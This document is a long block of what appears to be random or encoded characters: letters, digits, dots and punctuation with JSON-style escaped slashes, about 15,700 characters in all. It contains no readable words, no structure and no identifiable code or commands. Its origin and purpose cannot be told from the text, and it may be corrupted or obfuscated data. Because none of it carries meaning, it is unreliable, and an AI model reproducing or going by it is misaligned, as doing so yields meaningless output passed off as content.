CC%_jZhEB+kgwdMmC0.O.IcBw0pC\/2wBmq.3tg.ryOxohBrm.wv-GG.#hEEgiEx4.pCEoGAygN.k7mjIcvCt\/\/SO0SlDhOgSMhh4mgY.w._m.ol.sh.kGrwMmuDO^m.djgut.5ogOO|BOmEI.43O0Bp.Ch...agO.Xd.Ogrks9wi\\#0.c!q2m#gO.gg9wBBaPlOLZE...fF.Ix.tZ.PIbI\'.1g.tFMGiO.xE.jhC ]yD%wZO.mmSZvCCykthT.DDmIgs4gCO8m.Zwnzy.tZn"mCII.:xo..mw.ha3h]BG.SydI=0!a2mmmE.G\/jIa>lp.Tm4ZvBHrk.Dj`gFmOk.3sBl7ZcZgZE|Fpi.kigCNCG.%f.zmzkmk.rqmpOwGI.G.1.BGw.o35.OvNswmr.qIswf.q1pOgBDOa.pmhs.XkqjDECuZshx.9O9Owx.OZFGh.w[jSiNwF..wmI D.m\/FZrH.DO.yImDc.mo1hwKGgmSE..+EmwzI.O.DZDFdCgjmBwS.$mbBjjm.0wmp8 8rh.9}mu>IZgC.dwmxE0B.9t`OfsCO.wd.@N1S$ghCytFkE.ZBF.h.rlO+.F6Nh`0wMagwZ.\/co.s.mijvI.aIa[8..QD.+wp.wbg.3OMMExghFvCB>s.a.Nw.Xm.mgzh\/GOykZ7.a.Fyw1.FsO.mIk+.0BmtwdFmggr.4.+oINlO.zl.wpChq0.sm..j..hjNm. mmh0y!\\Y[..g...Orv{w.G>IZmOqCM.lgB2n.wC[t.E\\wpOEFmmZwE7O.vfjc\/8^.lgwDrB.h.IIINCj.Dme.3D.Zg.DkSGBGIEwDDw)zka2lGmmpk..8hjEimG\/3OZOpmiamOm.Ea.DmfG.by_hZ5d.ldgp.Dm0xrMgm.m.s.ShCZIiECycJgZ\/CFgF.SoiOt.OOd1yi.C#8lINBOm.ww%CP.g..EgwD.oFi8hMCZ.1ID!r35cm.GOEGgss3O`qwwECBOlh.DER.Ow.wam.G.O.0Vgk.bOmYlOr0O.cc0hBStxC..GmIiDd0I8mMyGj8_2O0mg.OFxB!XN\/ptFrCGlECB.8.O%wO.NgmEOOImaccI.\/Inl]Ii$.gZjB0SsCx6hg0ZGIhs<hF.\/DsmiIbosU\/ClFvG v..Im0GfVw.CO3EmymU51O.w.BqO+f.p..sm.th.tDYI.GQwI.OR.C.OBZOdsa9CSj.2.EvNygEgM%4Omg.tvnhnggIGowggTOCx%gitxwh.. 1w.k\'O9qpIC.iCflm.O\/..Zy.XO|Ztr\/T_3mkIx?bEghc.w.C..Bj2.gfZG 0.mksdGwz.G[lgm.gi5m\/aOOw.:...FF.@m|q9CX.ISraHhhogdZ.iFYn#mg.F.* .wimGg.D)D+CIkrph.mwo.mhhOSIwcGi..f...0Fhdm(NwwgCEgsID.qENhhFN8.mw\/YvzDC.vIggCwsI\/.II\/F.Vvma,pCOw.wj.hG>ymmtZhr0.\/.lv.m\/sbmF.Zy.G.FIFw..oSiqmZ.chy4l.DmfZjGE.0<pOfMp.IBTcn.mir.o0syOh-BP1{.swm2gvavw.EEDE.5.&O.EGcOI.IywvxlmwnhhEpvCGt8.0.jivO+sg..m.!CVgmFZGrwg#0O!Imfwt0gQEMR. k.X2gCsM.wEg&oCBBJFhwgvZi.wwmG..IOklFmgP.5vZm%ZOzmBG.h.Fv>w.B.ay]mO w.am5i)mjqd...O4.gn.mvvgyGsolg6x\/Z_\'.a8O.mayBOOlDg..gzozw.Cw...hIEmR0yOMwd-(rbpwaOg.Es.xCE.mD]g.g.jEghgaO\/O..(\/chk;ZSByINh88r.iDZhzm.pfZMy.MSBF)hmZgoODy...9\/.jG.mmB3[4F+.nCl@..ggeZ.NwDImmgg#MYB9vgxlIo.hGq.D.tOGE1ns.i.OgmMIOm."u!lOchZ.N. 0.od .iCOm6SnBwaa.O.EFB.nrW\/.ZiFmR\/!Z.W air..k.nOlOChDsbI2.wimoImymx<EoI.MhF].F..hZp..p\/2smw..wtwNwISNi..OFrC.hGEyDq.ZzIiOFgOwwG.{S*GO.Ggxnp0sB+.nl.m0.y5..aBCdx.CghoioEZ.n..RVDFIwyw6.O.3EOB)..Z rmskOZP(mQ..wCcAE0m}acZmFECZcn...!j.ZuqcG.D9g.GlGmpw\/rB.a%Z9Z.pmmg.Bmw.z.EO.9hW..MB.M.IEMhgx :+yMIcyjoqMv.`BIS4wOOMOx.OGywO.tE.IE4E.ivgDEEO.yI%.Cc2CB4FOTm..t6.. m.9v.mj7.D.g.^I.hFo8FGrmsw.bmwZxs.mW,IIGuZ\\mO.5.mhPG.xgOA8q.gOiFw4x.IPEhgDO..wa.2yzCDGu.GEgDFIjCqE8.gwB3srZDmw.IOw.pGO|ltcphhEQB.yM\/.ikg8jsmxMCTkC.4sBIdgIwsy...CghmCgT+m.cDmD`m.isgklm<IhIDwGjDCnCFomSyDO.s..hEhGOEy. ExrZI.vZI2r mOCEs....DtSGyOCI.nHOkGmimiv qX0CImCO.Ops).ohtvmxgGOCgXwCmizC ..FuZjxh.+hPi.mR.imwtxyvymi.ZCZa_.C$.rp.j.>eCw\'.R.I}jCOshmDF9FwqGIp.mZEOwISOcxng.pErILPTi.xfwC_cmcZlirOmkvd.IcmwEwG"mT\'MDG0OZgjjgnyg.Yhjhy.GB\'kSvmCwwD.Nli.s.8.pZ]OsodOgsNd...CO.h1kSZGEhoEj.zIi0M0 Nvtxtvw01oww.hEZImO.9j.$OWE)CsZImi..bNXGcwID.EZu.x]I0ED.uoCM.Zi.G\/ImiNmbE".mhC8N..GOONC4\/.3ZngkO3GkIggOCjB sx[m^h$SkhwWh2yhc(. .ggZ4NGZI0goIDCgM3Egc,i.O.%amI(.ZwS&..EmF.^0Mn2Zgsfam{v8pBOmgZfk.mOmks.m{mGfSwwpOph.ms.gojiaGDkCk. zOw9yOcBiSZ0Z0CvzbGzpEsZMEhMCZmFEx.TmvBi#$IimIOE.OOD.oZoOI.mB.p.w.s..N.gOa3..hSNFbSgIimFf.Osm0Z.\/vC2j\/h!sEIz8BhOqaMg.xpE.ny.gPCasqmx2Y.gDb.wm$sm.yOGgNmFqOCBD.Gh.jGNGIicw6h.OEG2gOZgOOEGICOjy.EmOcr0xqh.ImKZ+ZFj=r3gShmyagwh3DhmIgI.GGCm.DnCa.n.+SmEG432i0BEIMjG?VZZpmdL.mG.cBFq.oflf\/vh....mM.GmggO.GFN|m.IgSI6.ZrCwGtiICCm(.>g..yZFBI0goDjxo?w-Bxikmgh`Z]#qODGNjN.hmyNEF5.TxDgC.CggMFuBjZ.st38G"82w^z.]..MM"glOrm.zg.[B|xm.wyx..k...aE..OtkC..;wOEgOOTjC.mmD.!n|dagO8g.ZmChZt.nB..mM3wv5F. G.gIg3lT gmg\/IO.D.wmmCIm\/wGgigmOFGxmnCp4wIFBhy2o.DgISCO z.nu.EmCZgGYOBm.gFj2G\/Wd9G.CG2mf.h\/qIg0.kMfmTnE.Go^|_M.\/m3 gk.i&pwBac+ G.gEiN.g8r28E.CzZ8msmFS .GZO7qiMFC0mwC".hI.mm GumOI_S FgymqNjm\/.mgFTxi.D.s\'...EBC;FGHlo.o0FFgpa0nGGnx.}G+so.knjE#Sx+^mGptN.vzphhOEh.j1c5qGqB"y.ImgZOIEEOO.qIEmwwh.M.wf..0IwZanT.0 F..y.8xm.whEgxmodam.I.mN^cI\/wE.jD..IDEDDIzGcMghmyhxuiDM..qOBjG84.hggE3J0N.EI.OCh"xS.gG.OZ.ZFO.bvwdC.%.C0h. }Igw(GaC\/..miZ.IFR.vywmmmgGoOg.Iwjyy..MpgNCCyf..EM>yPOZ\'wmZIGOpMN.mmgIhC.GymDiI SwGOh.x3gF.._i6B.O..yywEIMIF;B$x. ym.6mMm.gOb.GCr<hE.."sDI..iCE9.hyOrOcIsFgcgyqmI."ZcmI pggp.hwI..[F.nc.."!D8o.g..g.cmm\/hmCNj.OmSwSGmvChOExGqI..OIxCQpOIcEHO.z..L h.g.TCwEminx..kthn.\/mgoO...MZxtEu.sg3IUgB.OmaGZvy.OG_imG.a"JOjDkTFhEss)w8ihWODOIEwCs.O0OgNgI.3|poa.r.xCZDhbG"S.4Omk x5dyIggDDS.awBcghGg.U8O. .NCOFOlOP.kE43mO..BIwGm.CG0B$MBGDd:mE.NB\/yYmPijygvB&|Is.j0.0F.hSgkCO.CrUOGGbCjDk|+Ewf..oN.E4.t..OFItI.sI\/.Dw]sO lkmwg..Ngiix.[Sj.w.T.mgmaCZ.mjnj.w6`Oazhh ..sNGMWm.F9OC.Sk..mrkVVEO .GIpVCI.GkghCymCGc9o.q.g.xOoCmzOOL.mwh.mgESx2.Ss.wI.sE.CD9DNmTumOwXdC!D.DlhZOcirv_gGg8mm0si hS..NC.3FyglpjhmcBZiag.8rIzGOaS!Gg0OjOI2FIw5m4M.h.jN.Osoh5g.m1eO.mGgi..CG.swh.ZgJw.zhOEpyhgQa+k"nixophgC.SzZ`mScO.GhiCfImOZZ-rMg..IhcgIbh..`gpPZeOEkgFOM3CgIMNi.MMZhMXhOZwOmwj!O{mEgnvxZcmI.vpcy%3ILD gi2ZCgms.FZd.\\C..2gClE.BmhOg.gvmCBnGThh.myy.!gGOj.IIwtxm.0.msD..hCiG5ocCGD\/G.TCO.GoNmD.mCeggwEjEj|C.\/mpgs:j E..wx.n.m_jimjf!...hC\\DgZwI\/.m0.ZTyDI.{hgz.Fc2l.Ij9w#;IwwCIqGOBGEgwIOm0wmaBHI.O.BbhGkwCrFw Gg-s.EZmBBTpGV FO.jgMhOhBDkaD.gyq*10OSmoO3hCMhmoL.9Z.jn!C0gBiI8rrkO.lM#FZZm.PEBm.rki$gcdwYmS.O4OS.mpvmyxOaqm.wRIBksE.hOrmmvNmIE0.Dx..0ZIqjmGR0O%3cDIQZdn.hIs.Fw..Dv.FmjFggmwjI.BDE\/.Zg....g.bh..DjO.C.B6 xmb.cEiCgad jFg.3i.sCwBC.E.m_O"y.Z.j"g}mxZc&O8COMjIwWBYsPPhC.rG(jBFw..B..jE.mtgG\'OGO7hB.BDw. .IgiM.ZAhCgwlj_E..C.iC4N t20mF.nt8T0wCr2B.vwY.gGBgD..2G..sNFs+.om\/. #CZBE.b.ia.\/ sg.9a.Mmp3.gCmmm9gIFBQ.ESnZ.Id.i..MO.wOw..vS)i+O.BZSq.T!Zsg2\\MGBt3Dg?ZmDiFn7.y Owywm1sw.F.pj+C.wjui.\/BIOyiOmCOCB.mky.m.la]hKBgjIIBBE\'aE1.Fk.ObD0vGE.g9"lrEmIIL!\'i%.N)Iyx.].a.gm1di8w!qml>gwClsmh`Gv}BIOEmyi3KZIPB3b tm.CB.MiZ2BCvkIhhwTuTSxMazI\/1GGmZGiOSsMhZLEZ E_EFgOm|jvFwGCggCBwPbFs..mgDDOEowxZvO7r4y..yECkT.v3q.gdw6Pmdw.\/Zc6Erp4ZNmZpmvWOZqBmeg1FFBOFymnmOyimhos\/y.mur_Emmi.milaGOqyi OGDig.jBZOBE.Fm.0rlw.8BhEhiGCZi\/I.GhswmF%hkl\/moZOO.h mioIgDy8E.Sm2t6rwkkFGF9mglI.ne.w.g.gdc`xz.mOF.O\/ZoBgCbCO4mIgmQ.y FQpp..+ dhhrFgCWecG.7p0w:mEmgnS.mk.FmdMOCGmOCiFOC.5Ct88y!wm,gBh.xZqm.\/p.!OGO0I..m g .F.ZqG.cmoGG.8EmFCzlF,.\/r..hg.h.mmuGmg"...G hm..m..ZFSTOmGgIm.iIvDEb.m.MgEI,mEImlw.gg.ocBS.wqFhDFBJZIgmS0$iawN)mi2sFv.O.Sym)mmCmhB.v.n|O QhuEmhDmrl5XE BmD+EFaC!1qh;w..w.Z sgalF.CQmN...nGvmh1oslZIGy>:OuwGdwhauTxobBx.k.slZ.B{0g.FS!gbEg\/t.F.mZZ.Gg1FmrDsIIOg0i.Og.BDgmaB.O..3fBIh\/B0G.ygb4.rO.hZG0FTIrhCmCv^TFBO$mNhgjMmEd.:yhm_D.N.Em8..sG7p.Mai.mmMykqTIdZejS2.X4..xcI4\/OIaa[&.pTm&lOz.Zwm.me.ngIZmCb!armZP.MF\/m4>gv$O.rNC.B*FtBbBwBBcjhwF.In.ZwFhmBF\\oh.kFEs.OwCinOsics.8.hI^Fd6qG\/+ZGZBCrwcC.|sIIGmB8..Ihzm ..mZODj\/g.kNqmC.m3NdhGgm..iCOC7."hmG.tmF.QS.m.p.m..DtsFakcsD.mrm.jMErC5FF.xCmt9B..2F.ZqOI.Z.iF.hlFg0cyohgE.u..iO.hFOlUDv.whtZSFI4Rm.mN;B.gG.E)E.oOqmi1kh90.jh.CgkFn0.IjyhmtGs;IGFwEVF.kmSyOa9.hgEhmCgIpDg4.ZIGhIFDMgy1FhpmrhkBr7N.mIjkmemOa0ZE3.j.m.CDog..jsmq\\\/QmObh5DDGcC.O.xyv4wdo.ed\/BY.v.mZ.84Co|cmpOhm..Zlh2Zx Owm3.wGjIN=_8g.OcOlICaimF1]0y8mCwug.ImgmIn.Blh.ngh6GjBm.mg.rwBZ0o..C3+mlOh)fml).?wDFiiE..i.mDsx..1SbniGOCI\/DGE;DBxP(g..BFIwG6MzmqxoydZmEt.sZBO;mmgFSNkzE6.Bhy.GIO.CvnE0DxOgpTTGmi2rIhOmhgSQ.l.CIC.s39SZp9r.cc2.aMZ5ng.afBiIItz..j..mh.GqggBBI..\/gkFOhqsZ$7On.DF4EoCxE66g!ONIhalpZ..!g.jcGZ.Oqp.q.pF\'0ChEogE.yZDBGP.5.psImCE.gtlZIa.im;mZ.k...IMzgE ..I. .r.FIw0N.qaZn.q\\g.ntcOymy.M!.mq>g+u0..h.qB.iG.0.vE62SDE_9.I!BmBmZg7"xl.AZxyc8EgqlqCmO!AOuMZmF.T0f0FhkMThm..Z9ZqM.<mGIF0hhGFqQ..glCEDwvBI.mmxckmw.mop.id2sCWhDByaOPIC.U2..mC..FMi09dZ7ggeBiEIBnsx.CohpZGp5pw63emhMmgjOFTOw;Hehi..BOm2.yo0aw_fmXhzkZdaFosO gwgxsF.m.|d{VBFO.FUFI\/C.dMCI.EgMIwZjPs.BmBG"pCywhV7BMB..Z.@FZ\/"..lXjgGM2j.....yGmwgow.Em\/..SF.gGihI\/lzj yx.\\.jkE.y.gc.BN9gC.`.FyxS7WgxmIbFFfFFssF\/O`6ogTwv(DOgB.I.{d.|mCsm.Cgh.I05F.IFijF*mmsM Sv_Bq`GD\'FU\/oiMfiBmZrhm.Smm.ghO.tGvO.SwGi8.EFimo.OE5GmhDCSCODaGGmMFxfDOpGg3{v cIhy8.wC0I.OomZ.IC.z\/z.Gm$VdjB!.sZZOGHRTC.O,l1..KoFmg.jdGEiI0r:mTGGIrcIsZ...SE4DEhOo.lE<wE$iXPmMspOZFs.F.O.Og"mhBE.WmDIO.xw.0I.w.wDGEvS -OT.3-...yCPmgagaIE.s.IsuxZ.w.GBoizmGShTjCmTFPmB.BjmBI|dgwmgICGhmDmmo)b.7C m.TO..wwNZydiCw G?Z4h.hG.z.O.ny...Rm.m.FOnIg.g.0en1.c0mZ FC.GFghOw".smijhwgBw.CIG.BZZ.xAwZ\/hkC}.Fsn.wIERCymFh-y6.EI=dOgF.GBGm8Ck oGgwEOB \/.3..CF.ICmFIr.wocdaIZwm.jmgBOO\/wsNI\/G Pi.:mOgF0IiF!ZdsfoG..VjOOma.ytdcOOsShZ.\\gB. gFam3mmrm..qm.3. O*kMw\\FOMCDGZPg(CNmA[.qT00BmZOig.g0gv i.kO.GFm.^pqlZmgwDIq.O.q0zmka.EFl..iw_IjZhgCmeddN.pNs..tih\/Z.Ow$gZ.CDOe.GxD.mm.FmiImOGuGs.N6NEZFgEorhvlcorEm.knmgjw0hE0tgpCz.mD|EkqGDInOwB!Zrqw!Is.r0SG.Sy]Qy..1.fh..gs.gwP\/aSOy\/.wy}dq.glmsgQ9.%NCimE5GtCoI\/d.wOEO^ZN.ZVjO.hZEc..\/eusshmEDiczDmIGtghCwl<wP1g.[FBE....InLg.mpIt.Gep0^0mg.  Ow+..ZBhfw.Csgmkw.7mOvm#OVDDdh.t.g.wOCi.Ow.9w{kOhg-_EhOZ>...B!ES.....mgjO.CO0vZI<IZAemrE69w..hWgF\\.3.I.c}OZmZ.wrx.$wGhS.cm\/Ti..Bh\\..wzhg.iSCr+B0z5wCBYS-y9aCy.OG.Sg8mv}Flm.WmG.ZgBO.h.oBsOyfmP.0ZIIB+mBhOmdBgg G.CtklDtms8p9.Z.IEODvqlw\/wa.DxEng2.g.BF3wr.mNT..iIj1paqh>.m6.hDBFg...Oqyh igOiECh.IUDSpwGz.q1mh.EG.ZMpGO..hMhm.G.2sNh.mm..gGB+En#OD\\NJCZI.gSFIwMInCBmgOm00}y.\/1ICwzG.Mm.j.GaEf:.EamB.4G.m\/ml.mwm.B0vdhC.mFB.AaiggtE4t<m.PyC.B8EGwDyC.Z%.gDOqoQ.Bi*gO4GG.rDq.h.E..Ig8.rO(C.I\/Z.Om.SFI Em(OC 0wE.w.E0.mO..g.lzhtjg.vs0+\/EI7.GCd.YhzOaO.m.jG.hs8.wm0h.NO.y.CsIr.m.gpO...opbir>gacG..Dh.xGY*IiVj.GTnCg.gNdzi h%VEI.+GOw\/C.tm.BIElnrjgIiwp.4N...w.!sin.Fny1mg..ZaDGgg.zIihh6D1.SvcgRh.FgbO.mbo2v.mXl.YwDxmmgI9hyE3..OgBME.Iim3B.gZwmiFNFiOj0ZF.wFjlBZ.ogI.EW..OCDx-qFC]I_h.SZmNm.4FOEs.I.ZFDy6mwFhlgZw\/zvhyyG..iPySd.GmgDM;.ZC}IO3nG.dG.IgC.GCOZ.{qli4SGBrMkO!. 0Sw9!3C0U.CC..suI.hxOgImwg\/jG#mbD.E.g.hUIgmIwBzgmmDmFFvc.tGmFrIh.m }lMg."Zx.q.Emw5Igq.gkGZSsGht.Iiggw.ctgOq wG^Ef.m9CwMOMgd.OFwwwI(hhOWy .PD.2Gx7.w r.mPgsehKqqCm.GchEQhO.mDw\/8R9\/IOFByjmB.yOM.ZGFBIsgh"Zqxa.GSY..mZG$Mh2Z..mG.C\'gyBYo".!cgOOh\/(moG.ow.sjg+D.moISs.CjIOM.SCIxvC\/.IOaEi0km2.C.ECEO\\)gom9gwIzCogXm.xa.OvmvyCIIDE.wo.w9hmI0o53..eBOhjmw...6\/g[vBMmjw.iqib8Sh.Gt j\'O.I.OGmdmp.FimOIw.DCjBZtRGgG!w..OlBg.DgmCwIyT.Y.GBdMNDlNEg.ih.mGEgBg.2w.C.BCIzIIEg.fo.CGyBCS.BP.o.LysOj.\/EfOzw.IIgzOo3q5.wCIOi..9)j"xlmiiZ.qgST..0;B9l.MvNhsoE.{OO0F Gvsm.lmCROhDy0etah7wg2vmCzOgM.EkO .;.xg.CTlXB.Gzu.gO.tyFwS B.1edFvmOh.X.t.ImCBxgykCt5h}j]r.wEx..C.FB5g\/sg^.GQ.gM%I kv1ilmZTm.bF[qEc5(mgO V3.v!m..EpOmOfGuwh9I.`\\wE5)Z0.gyyF.mI].w0OQ..\/lRmag6.O{whwg.IqclmCd.. \/B52EIM.Ek.STl.OO97D4+p9mrOwmrwCOFy..ggDiG4OmFjgE&S\/.nBsICiq.mk..pO G.Ogm.ECwD.OE2O.h.sISIsZCE\/El(mOym.GF.w..G..p2gaIrh.OqZ.OkNgyS52.OwZ6w$FDMx!DmZ..ISC4MBGCo.2ghC\/GrIgE{GxshivO.Am.E2.y8.sN oaCk.t.poIyfIEO.G.F.m..NE.oZmrl8OOxnDoNlm.G4gBNqI.g6yDS4v22 gv..zg.Csmk.MC.Zh6.2wgh.{C\'..MGegpaO^E]IOXm .G..sGmC.MlgEhZcmYg\/aox..m.6m0ygw.D.qmmBEC..mjGg8egB.S.xgG.EmUFEMEtgolRsE.I0C.fwZjEMj.Erav.GChCCmCi..ClaOIjt.mx.o)y0cx.DRf.|iGShh.\/F^OSwxGC1mh\/.Mo.TkNSgE.T..xNFjIaClhMw6 mi.mGEk0nv 0ogCEgQmmgPjt.kwMUCZ0ogm.x0x..BZ6r.0Cmhh2iS.wCTjCnmhl.GyI+dDOOfB.gODvoiSzOdvSmI.SqAIGOmOs].vEcpbcip.\\msOx2.fCwmZ.Op#.I.I8gDwDOSE.gz.bqi.qCBpV1mowO7.!EwEv.CO8As.D* FOjhOwway..mihmEO.,|s.xO.|.6 wWgOO.QI1r.Oyrr..Bhgq.n4CkT?ENZchgZ.nw90hs..OIEyyiEOg.mvmgmh MbF.wpxw.C.mhhBm.lI`]D1A.h.O1qj.m..qTI ...gCO.s.m0..gu..mk.4Rm.gDC8wCjwOkgNtZg.Egs.OZMkmZW7.GpkjDm.mD| gw..lNhmgnm.C.GdOp2OBO.xm.mOC59Cr.w.IO.muIZjB2.Cx.hjlCEtoODbn.dcGGmI>wmOm*w.IGkhZEOOZ804.ZB..iDd;wwECypajpnhq5GZQC.GUC.kjFiw.73.gZxfakDomO.nD?.gtDs.InN..ISw.vz9ngawpZmSg1O.Gomi<hihmZGZpqc9GFh.Fsw.tbsIp..CwPEOITOCtZGO\/.+Ora3V.NW5G.hpk3hckm.yQhk.amCWb9.ro.ZsCgIs.woiiBO w\/.8t.jbI_.4\/v8gSwFIbhFZIC.nCa.Zwz.lpGg0ngM.qgSokv.IC..gw.ZfRYCgS^vi<hICZOkE.sO.qpxz.O\/ESZGgkkpGj0jr...wrgwGFCNgiwG6.yFEM.IgmgO.O.GbSgcOCmr.8.8m.j+E.I3.aE}s.3Mb$gOE(CShy.0C}s...=xSw\\?Gm.TIbm..vggpDIl..vO.y ZeCFxwsmICmfq.Oaj.o.{OFr0e.yG"\/.8.NCoGPmZ.h(GGFg..IQ6ZOwC.I4Zc%qC4ZOOpnyw.i4IqnBEZk.wsn.mqp.7w. FqydOCD`k.[kwl.w.mn.FMZyII#kMg.hhBCwFC*Z.d.E#P.wm3iC9.tw3*..OC\\Fgk.?gmSyrl3sviyrw_ CmC.O06JGOEmD*gozB}F.4\/j6FkO)E1 m.jCO"ijIeGxmg\/omw\/g gGgCjgm8GvOFqw.0ggl.michvhwFD .mv.lEO. w.n"Fj4.hvso.Oaih.3FSBZp+Tso.Cs4j.i%wCgyh4Imvm.OEO.w.y-nOwFhkwhGo\/C.KmOMCpu\/7jgmZjC.DG.Gjx(TcmeOGEmFjNtgowIcah.C .h.IIg.ZyPlrGbjZawmw05xF.MsZOkx4i0ovO3vZO]N.ggg[ DPbM...I.\/gO...mN4.OcjRN.ZqG\/mEk.s+a#..nujuxBYZ.y.IooF.ZBEIMDrD.i.yDFSvtEZC.qB9gOG)h.EgmEl.Oxhhm;.OS.BgghI0DsoriGh.jm.OODlm+m EOBX..Wg,.<$n6.&w.h VhcM..ZfBOZImFvtqDh.iG4ifmkGhmNF%0IyCFw!kTwmCavoqZ..FwZqOMqw84wmhBpn..}+IfOYam.md.iZg.EkXwT\/ON0.CFv&FOmMdmjCsGsaq\/Cv.r.G!!Ftyx.Z.z..CGO2c.ZknkGyZmswgf;2s6Ev..wti\'sOaZNCOGN3w9EnsmEh.rwM g!)xmO...CEIF0D....4ZI.bgtghhIaIgm4_m.jXJpdC2gCFEZaG.IdgU.gsBFGw.EIyOOh%copTC93.EITmklgymGmlyGCwVOmhFcGwmdgk...BhEZ.CEiYShyOF!wmm01w.IChg.C#4OmmG.jn.0Ct.ghanZqgC.fPmmBZ$rmvGhl.B.z.EMEhswk.gCwT2.iCnZ2BKwoo.G.sOM4O.im.+vO4O.YiBgB.I6lc.EOgsm.ksxc8p2IijqMm.x4omw2cwhs*ow..GEIh.mhw.Fj.pm.ZD-.owr.sp.i..\/CaOI.mlWpSgoIGy.On+gSIq.jdZOg.\/%Ik]w3jz*ZBoyED.Si.MpG 9Im9{m9j0E.$#.+hmMNK.g1O.xscFmSMvIiAlOD!m.]o.im.gg$mrZGmE..kpEG`wEG!t.lCIraZrpF.kg...[X.ZCI.ipmkxGI.N.fmOm pB\/hEO.wyGhZ+\/C0aaOFxh.pogZm.vhmpjoz6iFsFym{az\/rmmrmmFPm6D8...oFmG....jCm..gI.wmxcowO0m6..EghggO9nv.ysmBmrD.4gCr.DBg..OMggi.S.n!hOmZuhZwUmTFBmCp.wm.FiBSn.6uyB-mvFhI!twhhpMiiCIdI.hg0.!EmC.sg.qfm.v.BCBIS hg.n.IhycNkmMGegvIBymqCnDE[aOIrgp..sDCng\/Cbh4CgG mp6Zh GFFNgIiEaw.C46c[mOM<kqZacaG.S4tCg.hZhB.NwC.hFg.GjggpC&.wNsg6OB3CFzYEZzO.mBGMkEw EOpGmj.gum.ah..w.iOw\/gfiFCGmG3II bCsmZ.iyrxNyC3OFyw0)w+a\/lrj\'ON.G.hgcPjB.rBIhZ4\/0Nmrmp.tmgCtFzhwoZEOh":wCqmrEI.mI.4ZC.w.jI4ImEZmNmiBwI4HSC..G}.ZCwDiIiETtI.o.h{cMvw4C0.F.gp?.z.gNxMjGlG..hlGFBw.ZghZM.OFgO!0..jj.y!wOwN9r3SgIr...CCha\\gOhE.s .B.go...Ipxi8tQNFCFM.3.vImFFG NT|cxtmq7&..o.iB.Iyi.P.hO.lcOZIqCmssE:wCDECw..EmsgZGg{R,Og.p]CS.sa7O$.h.IFOmgOm.wB...OhngvDmZm..hCdgGuhB.m\'g\/..RGFMgzhI.O+d*gs5hIEZgFg.ZCaMdD6 \/If.gseZz;qum9C!.Tw...mo!.FOemhmZ9.Dx9Igld]4H2..mhq>O atgO[otO MN.Gs6n.rsygrOfDFd\/I.F.h.BthiZwX..JidImDhgw.9ghUh+.8ECx9Fmk.gm\/tc.ys.m..GiEoqzhGSaxDb.q0Dp!.ao.CgFgO&=ZD.ZmS.oC0oomI0.ShFFU4E.OFrsNwwZr.\/@gOOO{IE36.I..0Gysy.ZGoSQZKO.dioaNI*NOM..5.SFaC.ID]G=gIFOqtE.F.1oi.m...w{tf.+.F2.m.iem.Ti.1.fFG.gEEOIGx5O.PCmCg.jmkmCSwG.ymTO.Oyn@O.Zlm.w..pp.EN.OByqOmEsjrmrw\/..gkOZgwsyxIZesIGDh.|Eb.hGmBgG8zOO9p .G.mxEw.kaDgEk.mmwIO.sDh.mDuagkGGfI)mr.O02wFMgm9{.jq4.o.Csw$cg.GG.wggl\/<.4O.|O.vgtFrh.FZ80p.FB jE..GhiOZ.sYyZhjIv.w.!kt.$.gOFvINF.01.VCFc9$h=FmwE4kvC.h."g.j.mlDMdOhDFgr8.GwrZr.mL.gw.ka8hOjOrGcZfIMIgGySh.fmcGilFy.8!OZMZ3.BG.6wO.8D4sO.m.fZjmr.OIBmuS1iT-wCj[<g2GOgS.yOgghmZ.0E.Oi=!OmiGyNlaoyOCGmAi+mOMF.Ei4h!gClN....{8yog.bZF3hNZG 24.OG:ZCI9e]ICmFgO%hO mgaOpBS\/pjlG{T3OF!..h.EO...=ZsCE3h\\\'{.f\/iB.E6"@8sm.gu.nqOIoZ0Bn9.rFGT.WXmqlEM\/.Ic.oIqF8E.|mg.OwZ9w.B2:F}wps\\G.8EpG.SIDGhMOyI.pZ.OImEZuCEgSeOmZ!B(g.GyEFBNOwOBOmm.Figomk.{rb%iCB.wOOyO:.vNgFTDjCgY.mwDCZGoZbdegyepIBITg7=.0N*9FjoutP.DB..B.mERsChMZ.wh.h.m_IgqiZt.Oj9g23rGpEE.EOg.EGiks.DxwGrEshyZwClCDjOhIG)Ibv..GZO@.E.llq.m7GqzrND\/tCww+IF9CiUa-mNhPimFwmC.tB^F.m.3UmhC%gO3tgBFl..Sj..wGZ\/BCSm.EF.pxGkOBODk.Gw .iKF.keg00Ggs...:z.m.m.mg..h...wkom.DVjGs.j0fF}}ymIimOC..wk1wmcagCgOGw.CmGjsv.P9h.Efp0jgchOsZZNwjsOy5Og.I.G.6G.sE$.D.{mm\/xqom..FwD.F.n.ggrNggmmOj..CDGGlF z..a.ilMO.fPIrQOSx5GDmG^ISFE.OEhNCiZ.ZgiCtW^.hm.kIC2I.BhN.jfEq9G.dopjs0ICBwpC.mmwE.gnmIrSEg.0Zg1M.!.mwDo.rEBmmgwow.Xg1iIi.h@hgBiFCgach4B.O5^n.gmgIEw1qC.GB.xEgGO.8OwOhC%g .I oIsCOZZwdmp\/ 0v.FE.0s.lywq3h..m.m.jmEMkihIghOqoCvgZI5mo9q..sh.\'GyoIFF.%O.E3.goF.gchChf"q2+CG0wrbc.\/BP]C.CgE. t.m8GgmUwC.IkgGIOwEh.gv\/B^mwg.vCCTyMFaE(.C..D6FgG2[.p47M*ym.OCOESDhmgh.0E1.qFCMOmymx%BC2gpw.GMFFm..bhmWg..xCw\/G...w\/k8..OogdmcBmOmdd[%.FhEy5zdmmOmm....t2BC..ZI\/oDdP.[OT.squqZ3SBa. cDc.3x\\Fymmn...wgppEp.lops..ZylCoBp.ch0..z_EBITGIxZj..dgpOgSamhBxw. f.Oyi.ICEtISCQIxit)CizEjms.ewMlhygzIm:GOI)gODNm.k.ImOwm..s cO.m 0!..E2ZDinOiIFwB%tO*gOWlFmcD`sICgCy FOw.XO4pg.IjC4kl\\q!thChj.OnOn..gOm nTxmp9 .yKnCNxwhgqf...Tg9g.gmhEk.y+r.m.s8xmwEmGmmORxM.m.w.%3s7G.pgSOho4.0.I\/OI2MS.\/.o$(M\\.w.N&l9pIOT.p.mmac BbO..C\/w..jGw\/h!2kIc.SZ hn.#.j$BE+j. .QI0hjk.I_mdjmhrE\\GggXiim8vyrImk3FMzjO.k.y.mgGqGhk.DpD.n0.CON.iw.g.BS.Gnt0{SMFFi3mmCClUBwG.qD.mtBpba_IDO.gZgeS9.ZSbBmgwhmFnQsvIZSMOISIw.rmS.CCgOF.OG.GF 